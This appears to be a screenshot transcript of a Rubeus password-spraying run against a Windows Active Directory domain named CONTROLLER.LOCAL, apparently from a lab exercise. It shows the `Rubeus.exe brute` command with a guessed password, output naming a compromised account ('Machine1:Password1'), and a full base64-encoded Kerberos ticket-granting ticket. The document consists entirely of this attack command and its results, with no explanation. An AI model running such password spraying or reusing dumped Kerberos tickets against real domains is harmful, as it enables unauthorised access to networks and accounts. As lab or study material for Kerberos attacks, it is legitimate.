 C:\Users\Administrator\Downloads>Rubeus.exe brute /password:Password1 /noticket
Rubeus
v1.5.0
[-] Blocked/Disabled user => Guest
[-] Blocked/Disabled user => krbtgt
[+] STUPENDOUS => Machine1:Password1
[*] base64(Machine1.kirbi):
doIFWjCCBVagAwIBBaEDAgEWooIEUzCCBE9hggRLMIIER6ADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyi
JTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIubG9jYWyjggQDMIID/6ADAgESoQMCAQKiggPx
BIID7Sw3bWopT1dVco9fm2bakoNyaVNtBvACQdMtFZb9qMagYRGt5rNuWvDOgqrMzn+6lLWh5VZLR4GT
8Abimcy2B18kfjbVG0/nMduTOOOs9feXsOShfyf14IKE0Oldk4k43wCeMu/w1GUEv5h+i5zPvhJzvpdK
E2xPbOWK564SyhRJAaJ3IfpsTcjb5HF8OLpnMhxAt8b4+NOpFcQVui4q6v9bwXOtL9ch3vKl3GXSnwgH
tmNumVoketzhi+G+AzE3MLyHcFp6V2hHCx7fJcd0JwuGTSU2QOh+GGgKjj9pb2BlInJ7zDcuveh7L6Pg
MEHeM7e4kzRg0EW1QjTQayC0ufcc5SAoPvu0J4rHo+2dqhz7z+KG52mWmcQzNcDlBhlQQB9qUl5CszSu
jzLDZMHvUB1zpcU6BXFSryBUJn/K+ehAqgBoWhpZZaPHT5iWmljevgiKE3M5lMa3x3vEYyh2Sc1vC4sk
p0j/l4fTBMDYaC3gJ+En5i6HC+1PgC22wzwA9iizo5syqx8FaBCOpFcnN4gBvWIRhrSkHqAQFhQ2wKth
htbDrlnYwvrNYJyxPfB58CNI62ODFK0sG6XX521IkzGe4S/H55elK7ECFzCGu+3/jc4pS8vP9moQNXTs
snXt2aQCqeHnk0pQ8kstB2iGakBpXZHEJLnAlOpeVvZmxgky78iKcwLq87b3x/yjJk+ynYWa0YpE2XDP
ASxHB/POp/rgwLucE6jub5X7Nsy8cW096SQezm+C56yaIEaRsZASZmilUH8+u8kSdMLlDJ9CjRrAXxPs
PHX+PrzkHSD8lQDu/eTCr+gKggi25xEAXcJOgxPvSEbj7KOyBTBeS2YfcO9fnrSNP5bc6Bve1FbMdAki
yTUHkdnIL420w4ZVKaydNlZDtP0frmi/bkIyHP1wB0ykyVHqczczuDDV/vWIFegq3Z5LQMjgZjsyq0UO
JDNJtUzpyNJrnBSewO89VcLrxmf+6AEhHtnlKkp8N5L3rtP4swh7lJnAoauWYHqNmQlnStkUnbBYlcHn
W24j9Q7Zysza/I194e2KiJmdn3D0lMRQeG82nerWajFotN9ZIAYY3Jbp2UWI2B1uiDtSRQnOJlnNW4cB
Kz22iER3eDYQLcKuM6O3luKbLypyjkv0Z2Uht5NOo5GKEWuwvRkwvDHxtmuhxY6gQ47bWNLEaALtJdd+
Lpr4C69R03GW+DhvEIVXq5uqB/0SzSKca3RGiDp0TBdgelQSDNdRVvmR8/o8DCb4v48Vy235peGI6TkT
ft/nIc0wDtntqy6u8Ja+tsGnIoO4myN5umJlx4yYR+0CNhvZCyDQQRtXZYneNN0H96OB8jCB76ADAgEA
ooHnBIHkfYHhMIHeoIHbMIHYMIHVoCswKaADAgESoSIEICBGAv188nVDJhkR4dEx7JiFkcaqCjkSL+Ad
YP0cpKD0oRIbEENPTlRST0xMRVIuTE9DQUyiFTAToAMCAQGhDDAKGwhNYWNoaW5lMaMHAwUAQOEAAKUR
GA8yMDIyMDkwMTIyMDMyMFqmERgPMjAyMjA5MDIwODAzMjBapxEYDzIwMjIwOTA4MjIwMzIwWqgSGxBD
T05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEVSLmxvY2Fs
[+] Done